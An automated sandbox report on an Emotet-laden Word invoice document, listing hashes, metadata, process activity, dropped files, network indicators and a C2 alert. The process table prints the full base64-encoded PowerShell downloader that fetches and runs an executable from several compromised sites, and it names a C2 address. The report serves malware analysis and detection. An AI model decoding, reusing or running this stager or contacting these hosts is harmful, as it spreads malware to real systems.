| File name: | Faktur DQZ-000074742941.malware |
| Full analysis: | https://app.any.run/tasks/6ed869de-efe0-4c8e-bf98-54b0ecd4898a |
| Verdict: | Malicious activity |


| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 30, 2020, 05:47:09 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Et., Author: Anas Chevalier, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Fri Sep 25 23:09:00 2020, Last Saved Time/Date: Fri Sep 25 23:09:00 2020, Number of Pages: 1, Number of Words: 2910, Number of Characters: 16588, Security: 8 |
| MD5: | 4DDB5771E6EF5FC9EDB44C758EE594B4 |
| SHA1: | 3402CFA0B40DA9EDF4668E00A1B0A24E0EEEEC78 |
| SHA256: | F3F447ADF7F157466B45E74E8046EB455CA64D71AE5B745EB3D75E8C5C97917C |
| SSDEEP: | 3072:P9CHTj83yO2lD1PaVzb90o/Cu7iViT8++vjSXFdzh4H:aTjo8aV9vCUp/XFz4H |
MALICIOUS
Application was dropped or rewritten from another process
- Klnn57u4.exe (PID: 1992)
- mshta.exe (PID: 1508)
Connects to CnC server
- mshta.exe (PID: 1508)
SUSPICIOUS
Executable content was dropped or overwritten
- POwersheLL.exe (PID: 1740)
- Klnn57u4.exe (PID: 1992)
Creates files in the user directory
- POwersheLL.exe (PID: 1740)
Executed via WMI
- POwersheLL.exe (PID: 1740)
PowerShell script executed
- POwersheLL.exe (PID: 1740)
Starts itself from another location
- Klnn57u4.exe (PID: 1992)
Reads Internet Cache Settings
- mshta.exe (PID: 1508)
INFO
Reads settings of System Certificates
- POwersheLL.exe (PID: 1740)
Creates files in the user directory
- WINWORD.EXE (PID: 2208)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2208)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Et. |
|---|---|
| Subject: | - |
| Author: | Anaïs Chevalier |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:09:25 22:09:00 |
| ModifyDate: | 2020:09:25 22:09:00 |
| Pages: | 1 |
| Words: | 2910 |
| Characters: | 16588 |
| Security: | Locked for annotations |
| Company: | - |
| Lines: | 138 |
| Paragraphs: | 38 |
| CharCountWithSpaces: | 19460 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
40
Monitored processes
4
Malicious processes
0
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1508 | "C:\Users\admin\AppData\Local\ctl3dv2\mshta.exe" | C:\Users\admin\AppData\Local\ctl3dv2\mshta.exe | Klnn57u4.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: twaintest MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 1740 | POwersheLL -ENCOD JABaAG0AbwBpADcAMQB5AD0AKAAoACcAVwAnACsAJwBuAGIAawA1ACcAKQArACcAYwAnACsAJwBpACcAKQA7AC4AKAAnAG4AZQB3ACcAKwAnAC0AaQAnACsAJwB0AGUAbQAnACkAIAAkAEUAbgBWADoAVQBzAEUAUgBQAFIATwBmAEkATABlAFwAZQBrADEAQQA1AFIAUABcAGUAbwAwAGcAXwBLAGQAXAAgAC0AaQB0AGUAbQB0AHkAcABlACAAZABJAHIARQBDAFQAbwByAHkAOwBbAE4AZQB0AC4AUwBlAHIAdgBpAGMAZQBQAG8AaQBuAHQATQBhAG4AYQBnAGUAcgBdADoAOgAiAFMARQBDAFUAUgBJAFQAYABZAFAAcgBgAE8AVABPAGMAbwBMACIAIAA9ACAAKAAoACcAdABsAHMAMQAnACsAJwAyACcAKQArACgAJwAsACAAJwArACcAdAAnACkAKwAnAGwAJwArACcAcwAxACcAKwAoACcAMQAsACAAdAAnACsAJwBsAHMAJwApACkAOwAkAEcAbgAzAGsAOQAxAGsAIAA9ACAAKAAnAEsAJwArACcAbABuACcAKwAoACcAbgA1ACcAKwAnADcAdQA0ACcAKQApADsAJABPAGcAMwBkADgAbQAwAD0AKAAoACcASgBsAHcAJwArACcAbQBiAHMAJwApACsAJwByACcAKQA7ACQARwBmAHoAbgBmAGMAZAA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAoACgAKAAnAGwAbwAnACsAJwBKACcAKQArACgAJwBFAGsAJwArACcAMQAnACkAKwAoACcAYQAnACsAJwA1AHIAcABsACcAKQArACcAbwAnACsAKAAnAEoARQBvADAAJwArACcAZwBfAGsAJwApACsAKAAnAGQAbABvACcAKwAnAEoAJwApACkALgAiAHIAYABFAHAATABgAEEAYwBFACIAKAAoAFsAYwBoAGEAUgBdADEAMAA4ACsAWwBjAGgAYQBSAF0AMQAxADEAKwBbAGMAaABhAFIAXQA3ADQAKQAsACcAXAAnACkAKQArACQARwBuADMAawA5ADEAawArACgAJwAuACcAKwAoACcAZQB4ACcAKwAnAGUAJwApACkAOwAkAFcAZgByAHAAZQBrAGUAPQAoACgAJwBLADMAJwArACcAeQA4ACcAKQArACgAJwAyAHYAJwArACcAZQAnACkAKQA7ACQAWQA3ADEAeQBvAHUAZAA9ACYAKAAnAG4AZQAnACsAJwB3AC0AbwBiAGoAJwArACcAZQBjACcAKwAnAHQAJwApACAAbgBlAHQALgB3AGUAQgBjAGwASQBFAE4AVAA7ACQAWQAwAHoAawB5AHYAbQA9ACgAKAAnAGgAdAB0ACcAKwAnAHAAJwApACsAKAAnADoAJwArACcALwAvACcAKQArACgAJwBwAG8AJwArACcAbwBtACcAKQArACgAJwBjACcAKwAnAG8AbwAnACkAKwAnAHAAJwArACgAJwAuAGsAJwArACcAcgAnACkAKwAoACcALwB3ACcAKwAnAHAALQBpACcAKwAnAG4AYwBsAHUAZAAnACkAKwAoACcAZQBzAC8AJwArACcAbAA3ACcAKQArACgAJwBEAGEASwAnACsAJwAvACoAJwApACsAKAAnAGgAdAAnACsAJwB0AHAAJwArACcAcwA6AC8AJwApACsAJwAvAGQAJwArACcAaQAnACsAKAAnAHMAJwArACcAYgBhAGkAJwApACsAJwBuACcAKwAoACcALgAnACsAJwBlAHMAJwApACsAJwAvACcAKwAnAHcAcAAnACsAJwAtAGMAJwArACgAJwBvAG4AJwArACcAdAAnACkAKwAnAGUAJwArACgAJwBuACcAKwAnAHQALwAzACcAKQArACgAJwBzAGEAJwArACcAcAAnACsAJwBxAGcANQBTAGUAJwArACcAQQAvACoAaAB0AHQAJwApACsAJwBwADoAJwArACgAJwAvAC8AJwArACcAYwAnACkAKwAoACcAbwAnACsAJwBuAGkAbAAnACkAKwAoACcAaQB6AGEAdABlACcAKwAnAC4AYwBvACcAKQArACcAbQAnACsAKAAnAC8AJwArACcAZQBuACcAKwAnAGcALwB3AEYAJwApACsAJwAvACcAKwAoACcAKgBoAHQAJwArACcAdABwACcAKQArACcAOgAnACsAKAAnAC8ALwAnACsAJwBtACcAKQArACcAZQBnACcAKwAoACcAYQBzAG8AJwArACcAbAAnACkAKwAoACcAdQBjAG8AZQAnACsAJwBzACcAKQArACcAdAAnACsAJwBpACcAKwAnAC4AYwAnACsAJwBvAG0AJwArACcALwAnACsAJwBSADkAJwArACcASwAnACsAJwBEACcAKwAoACcAcQAnACsAJwAwAE8AOAB3ACcAKQArACcALwAnACsAJwAyACcAKwAnAHQAJwArACgAJwBoAEYAQgAnACsAJwAxACcAKwAnAEkAbwAvACcAKQArACgAJwAqACcAKwAnAGgAdAB0AHAAcwA6ACcAKQArACcALwAvACcAKwAnAGcAdQAnACsAJwB0ACcAKwAoACcAYQAnACsAJwBjAGgAJwApACsAKAAnAHQAZQAnACsAJwByAC0AJwApACsAJwBrACcAKwAnAGEAbgAnACsAJwB6ACcAKwAnAGwAZQAnACsAJwBpAC4AJwArACgAJwBkAGUAJwArACcALwB3AHAALQBhAGQAbQAnACkAKwAnAGkAJwArACcAbgAvACcAKwAnAFkAJwArACgAJwAvACcAKwAnACoAaAB0AHQAcAA6ACcAKwAnAC8ALwAnACkAKwAoACcAZABhAGsAYQByAGIAJwArACcAdQAnACsAJwB6ACcAKQArACcAegAnACsAJwAuACcAKwAoACcAbgBlAHQAJwArACcALwBjAHMAJwArACcAcwAvAGgAJwArACcAcABJACcAKQArACcASgAnACsAKAAnADgAJwArACcAcQAvACcAKQArACgAJwAqAGgAJwArACcAdAB0ACcAKQArACgAJwBwADoALwAvAHAAYQAnACsAJwBjACcAKwAnAGkAZgBpACcAKQArACcAYwBnACcAKwAnAHIAJwArACgAJwBvAHUAJwArACcAcAAnACkAKwAnAC4AdwAnACsAKAAnAHMALwBwACcAKwAnAGEAcgAnACsAJwBhACcAKQArACcAZABpACcAKwAnAHMAJwArACgAJwBlAHMAdQBpAHQAJwArACcAaQBuACcAKwAnAGcALgBjACcAKQArACgAJwBvAG0AJwArACcALwAzAGQAdgAnACkAKwAoACcAcQAnACsAJwBXAC8AJwApACkALgAiAHMAcABsAGAASQB0ACIAKABbAGMAaABhAHIAXQA0ADIAKQA7ACQAUAByAGwAdAA3ADMAMAA9ACgAJwBDACcAKwAoACcAYQBxADIAdwAnACsAJwBpAG0AJwApACkAOwBmAG8AcgBlAGEAYwBoACgAJABIAHkAegB1AHkAdAA3ACAAaQBuACAAJABZADAAegBrAHkAdgBtACkAewB0AHIAeQB7ACQAWQA3ADEAeQBvAHUAZAAuACIAZABgAE8AYABXAG4AYABsAE8AYQBkAEYAaQBMAGUAIgAoACQASAB5AHoAdQB5AHQANwAsACAAJABHAGYAegBuAGYAYwBkACkAOwAkAFgAMQAwADEAZABvAHgAPQAoACgAJwBCAHcAJwArACcAMQBmAHkAJwApACsAJwBjACcAKwAnAHQAJwApADsASQBmACAAKAAoAC4AKAAnAEcAJwArACcAZQAnACsAJwB0AC0ASQB0AGUAbQAnACkAIAAkAEcAZgB6AG4AZgBjAGQAKQAuACIATABgAEUATgBnAFQAaAAiACAALQBnAGUAIAAzADYAMAAyADUAKQAgAHsALgAoACcASQBuAHYAbwAnACsAJwBrACcAKwAnAGUALQBJAHQAZQBtACcAKQAoACQARwBmAHoAbgBmAGMAZAApADsAJABVADIAdgBoADkAMwBkAD0AKAAoACcATABtACcAKwAnAGQAJwArACcANgBuAHUAJwApACsAJwBnACcAKQA7AGIAcgBlAGEAawA7ACQAVwBhAGEAdwBvADEAZwA9ACgAKAAnAEEAcgBrACcAKwAnAGMAJwApACsAKAAnADUAbgAnACsAJwBiACcAKQApAH0AfQBjAGEAdABjAGgAewB9AH0AJABRAHUANQByADMAeAAwAD0AKAAnAFcAJwArACcAdAB4ACcAKwAoACcAYwB1AHAAJwArACcAegAnACkAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1992 | "C:\Users\admin\Ek1a5rp\Eo0g_kd\Klnn57u4.exe" | C:\Users\admin\Ek1a5rp\Eo0g_kd\Klnn57u4.exe | POwersheLL.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2208 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Faktur DQZ-000074742941.malware.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
2 365
Read events
1 470
Write events
712
Delete events
183
Modification events
| (PID) Process: | (2208) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | :~d |
Value: 3A7E6400A0080000010000000000000000000000 | |||
| (PID) Process: | (2208) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2208) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2208) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2208) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2208) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2208) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2208) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2208) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2208) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2208 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR763A.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1740 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\E033PX1OU4ZRG7QTFVDN.temp | — | |
MD5:— | SHA256:— | |||
| 2208 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$ktur DQZ-000074742941.malware.doc | pgc | |
MD5:— | SHA256:— | |||
| 1992 | Klnn57u4.exe | C:\Users\admin\AppData\Local\ctl3dv2\mshta.exe | executable | |
MD5:— | SHA256:— | |||
| 1740 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2208 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2208 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 1740 | POwersheLL.exe | C:\Users\admin\Ek1a5rp\Eo0g_kd\Klnn57u4.exe | executable | |
MD5:— | SHA256:— | |||
| 1740 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF3b8211.TMP | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
3
DNS requests
4
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1508 | mshta.exe | POST | — | 49.243.9.118:80 | http://49.243.9.118/hoOo8CLIvkoFh/qd44ralQw1GZM/ap8tWtu/y7VP/K188Yv5CkqkduVfvT/MbgmJ817d8AWF2ZMlL/ | JP | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1740 | POwersheLL.exe | 1.234.83.74:80 | poomcoop.kr | SK Broadband Co Ltd | KR | suspicious |
1508 | mshta.exe | 49.243.9.118:80 | — | FreeBit Co.,Ltd. | JP | malicious |
1740 | POwersheLL.exe | 31.24.154.152:443 | disbain.es | Infortelecom Hosting S.L. | ES | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
poomcoop.kr |
| suspicious |
dns.msftncsi.com |
| shared |
disbain.es |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1508 | mshta.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 18 |